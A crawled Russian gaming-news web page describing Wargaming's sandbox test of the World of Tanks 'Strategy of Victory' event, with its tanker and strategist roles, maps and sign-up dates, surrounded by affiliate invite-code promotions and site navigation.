

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/strategija-pobedy-gejmplej-i-osobennosti/
body_size: 19249
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>&#171;Стратегия победы&#187;: геймплей и особенности &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/31424" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2021/01/Screenshot-40.png" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-31424 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-31424" class="post-31424 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><header class="entry-header"><h1 class="entry-title" itemprop="headline">&#171;Стратегия победы&#187;: геймплей и особенности</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p class="article-render__block article-render__block_unstyled"><i>Wargaming объявили о начале тестирования нового игрового события на сервере &#171;Песочница&#187;. Рассказываем, что из себя представляет &#171;Стратегия победы&#187; и как присоединиться к тестировщикам.</i></p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#geiimpleii">Геймплей</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#kak_prisoedinitsya_k_testirovaniyu">Как присоединиться к тестированию</a></li></ol></div><h2 id="geiimpleii" class="article-render__block article-render__block_h2">Геймплей</h2><p class="article-render__block article-render__block_unstyled">Все игроки разделяются на 2 команды по семь человек — <b>танкистов </b>и <b>стратегов</b>.</p><figure class="article-image article-image_theme_undefined article-image_with-border-radius article-render__block article-render__block_image"><div class="article-image__container"><div class="article-image__placeholder article-image__placeholder_hidden"></div><div id="pub_60052d08fd62ee0689fbf79e_600531d9fd62ee06890367e2" class="article-image__zoom"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="article-image__image article-image__image_loaded lazyload" src="[data-uri]" alt="&quot;Стратегия победы&quot;: геймплей и особенности" width="674" height="351" data-src="https://wot-info.ru/wp-content/uploads/get-zen_doc/3048507/pub_60052d08fd62ee0689fbf79e_600531d9fd62ee06890367e2.webp" data-srcset=""><meta itemprop="width" content="674"><meta itemprop="height" content="351"></span></div><div class="article-image__gif-loader-container"></div></div><figcaption class="article-image__caption"></figcaption></figure><p class="article-render__block article-render__block_unstyled">Цель <b>танкистов </b>—<b> </b>победить отряд Стратега или захватить базу.</p><p class="article-render__block article-render__block_unstyled"><b>Стратеги </b>управляют отрядом с искусственным интеллектом. Их цель — победить противника, отдавая приказы семи танкам.</p><p class="article-render__block article-render__block_unstyled">Игроки смогут выбирать, за какую сторону сражаться. В начале игрового события будет доступна роль Танкиста. Играя за нее, можно будет собирать <b>Донесения</b>, которые позволят играть за Стратега.</p><p class="article-render__block article-render__block_unstyled">Механика искусственного интеллекта, скорее всего, основана на ИИ хэллоуинского режима World of Tanks &#171;Мирный-13&#187;, проходившего осенью 2020 года.</p><p class="article-render__block article-render__block_unstyled">Последнее время разработчики все чаще стали говорить о работе над продвинутым искусственным интеллектом, который можно будет органично вписать в танковый геймплей.</p><p class="article-render__block article-render__block_unstyled">Похоже, ближайшее время нас ждет еще больше игровых событий с участием нового искусственного интеллекта, над которым активно работает Wargaming.</p><figure class="article-image article-image_theme_undefined article-image_lazy article-image_lazy-shown article-image_with-border-radius article-render__block article-render__block_image"><div class="article-image__container"><div class="article-image__placeholder article-image__placeholder_hidden"></div><div id="pub_60052d08fd62ee0689fbf79e_6005317ed0d4386c9fecf4a9" class="article-image__zoom"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="article-image__image article-image__image_loaded lazyload" src="[data-uri]" alt="&quot;Стратегия победы&quot;: геймплей и особенности" width="746" height="414" data-src="https://wot-info.ru/wp-content/uploads/get-zen_doc/1904927/pub_60052d08fd62ee0689fbf79e_6005317ed0d4386c9fecf4a9.webp" data-srcset=""><meta itemprop="width" content="746"><meta itemprop="height" content="414"></span></div><div class="article-image__gif-loader-container"></div></div><figcaption class="article-image__caption"></figcaption></figure><h2 id="osobennosti" class="article-render__block article-render__block_h2">Особенности</h2><p class="article-render__block article-render__block_unstyled">В сражениях участвуют танки десятого уровня. Бои будут проходить на пяти картах:</p><ul><li>Линия Зигфрида;</li><li>Монастырь;</li><li>Перевал;</li><li>Степи;</li><li>Утес.</li></ul><p class="article-render__block article-render__block_unstyled">В начале игрового события все карты кроме Монастыря будут заблокированы. Закрытые карты будут открываться постепенно на протяжении всей &#171;Стратегии победы&#187;.</p><p class="article-render__block article-render__block_unstyled">Игрок, выбравший роль Стратега, сможет облетать карту в свободном режиме. Перед началом сражения он сможет произвольно расставить оборонительные сооружения, которые будут поражать технику противника.</p><figure class="article-image article-image_theme_undefined article-image_lazy article-image_lazy-shown article-image_with-border-radius article-render__block article-render__block_image"><div class="article-image__container"><div class="article-image__placeholder article-image__placeholder_hidden"></div><div id="pub_60052d08fd62ee0689fbf79e_60053198fd62ee06890302d3" class="article-image__zoom"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="article-image__image article-image__image_loaded lazyload" src="[data-uri]" alt="&quot;Стратегия победы&quot;: геймплей и особенности" width="704" height="382" data-src="https://wot-info.ru/wp-content/uploads/get-zen_doc/1866022/pub_60052d08fd62ee0689fbf79e_60053198fd62ee06890302d3.webp" data-srcset=""><meta itemprop="width" content="704"><meta itemprop="height" content="382"></span></div><div class="article-image__gif-loader-container"></div></div><figcaption class="article-image__caption"></figcaption></figure><h2 id="kak_prisoedinitsya_k_testirovaniyu" class="article-render__block article-render__block_h2">Как присоединиться к тестированию</h2><p class="article-render__block article-render__block_unstyled">Тестирование &#171;Стратегии победы&#187; будет проходить на сервере &#171;Песочница&#187; с 21 до 28 января включительно. Для того, чтобы присоединиться к тесту, нужно отправить заявку на официальном сайте World of Tanks.</p><p class="article-render__block article-render__block_unstyled"><b>Wargaming запустили отличную акцию! По </b><a class="article-link article-link_theme_undefined" href="https://track.wg-aff.com/click?pid=349&offer_id=28&sub1=article" target="_blank" rel="noopener nofollow noreferrer"><b>официальной инвайт-ссылке World of Tanks</b></a><b> можно бесплатно забрать советский прем Т-127 и 600 единиц золота.</b></p><p><a href="https://track.wg-aff.com/click?pid=349&offer_id=28&sub1=article"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="ls-is-cached lazyloaded aligncenter wp-image-302" src="https://wot-info.ru/wp-content/uploads/wotsite/2020/09/button1.png" alt="&quot;Стратегия победы&quot;: геймплей и особенности" width="471" height="126" data-src="https://wot-info.ru/wp-content/uploads/wotsite/2020/09/button1.png" /><meta itemprop="width" content="471"><meta itemprop="height" content="126"></span></a></p><p><i><b>Подписывайся на </b></i><a class="article-link article-link_theme_undefined" href="https://zen.yandex.ru/id/5f72efa4c422aa34c263be09" target="_blank" rel="noopener nofollow noreferrer"><i><b>WOT INFO</b></i></a><i><b>, чтобы первым узнавать главные новости и участвовать в розыгрыше ценных призов!</b></i></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%26%23171%3B%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B%26%23187%3B%3A+%D0%B3%D0%B5%D0%B9%D0%BC%D0%BF%D0%BB%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%26%23171%3B%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B%26%23187%3B%3A+%D0%B3%D0%B5%D0%B9%D0%BC%D0%BF%D0%BB%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%26%23171%3B%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B%26%23187%3B%3A+%D0%B3%D0%B5%D0%B9%D0%BC%D0%BF%D0%BB%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fstrategija-pobedy-gejmplej-i-osobennosti%2F&text=%26%23171%3B%D0%A1%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D1%8F+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%8B%26%23187%3B%3A+%D0%B3%D0%B5%D0%B9%D0%BC%D0%BF%D0%BB%D0%B5%D0%B9+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span></div><meta itemprop="author" content="Вадим Егай"><meta itemprop="datePublished" content="2021-11-18T11:05:24+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/strategija-pobedy-gejmplej-i-osobennosti/" content="&#171;Стратегия победы&#187;: геймплей и особенности"><meta itemprop="dateModified" content="2022-01-14"><meta itemprop="datePublished" content="2021-11-18T11:05:24+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-31086" class="post-card post-card-related post-31086 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-code category-bonus category-invajt-kody-dlja-mir-tankov category-mir-tankov tag-bonusy-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133-768x329.png.webp 768w, https://wot-info.ru/wp-content/uploads/2021/12/screenshot_133.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kody-dlja-world-of-tanks/">Бонус коды для Мир Танков на %month% %year%</a></div></header><div class="post-card__content">Бонус-коды «Мира танков» на %month% %year% &#8212; это уникальный шанс получить кучу игровых полезностей,</div></div><div id="post-31386" class="post-card post-card-related post-31386 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/kak-igrat-za-artu-world-of-tanks-5-proverennyh-tehnik-dlja-jeffektivnogo-boja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-46-330x140.png"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-igrat-za-artu-world-of-tanks-5-proverennyh-tehnik-dlja-jeffektivnogo-boja/">Как играть за арту World of Tanks? 5 проверенных техник для эффективного боя</a></div></header><div class="post-card__content">Арта — один из самых неоднозначных классов World of Tanks. Одни игроки требуют нерфа</div></div><div id="post-31623" class="post-card post-card-related post-31623 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/v-world-of-tanks-ubirajut-shestoe-chustvo-i-vvodjat-pereobuchenie-za-goldu-gajd-po-jekipazhu-2-0/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" data-src="https://wot-info.ru/wp-content/uploads/2021/02/Screenshot-100-330x140.png"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/v-world-of-tanks-ubirajut-shestoe-chustvo-i-vvodjat-pereobuchenie-za-goldu-gajd-po-jekipazhu-2-0/">В World of Tanks убирают &#171;Шестое чуство&#187; и вводят переобучение за голду: гайд по Экипажу 2.0</a></div></header><div class="post-card__content">В следующем обновлении игры World of Tanks полностью изменится механика Экипажа. Изменения затронут прокачку,</div></div><div id="post-31609" class="post-card post-card-related post-31609 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/imba-iz-poslednego-viffentragera-teper-v-premium-magazine-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/02/1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2021/02/1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2021/02/1-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/imba-iz-poslednego-viffentragera-teper-v-premium-magazine-world-of-tanks/">Имба из Последнего Ваффентрагера теперь в Премиум магазине World of Tanks</a></div></header><div class="post-card__content">В Премиум магазине World of Tanks впервые появился танк Т77, который можно было получить</div></div><div id="post-31380" class="post-card post-card-related post-31380 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/donat-v-world-of-tanks-chto-s-nim-ne-taks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2020/12/Screenshot-47-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/donat-v-world-of-tanks-chto-s-nim-ne-taks/">Донат в World of Tanks: что с ним не так</a></div></header><div class="post-card__content">Донаты во free-to-play играх — единственный способ заработка для разработчиков. Но к донатам в</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a 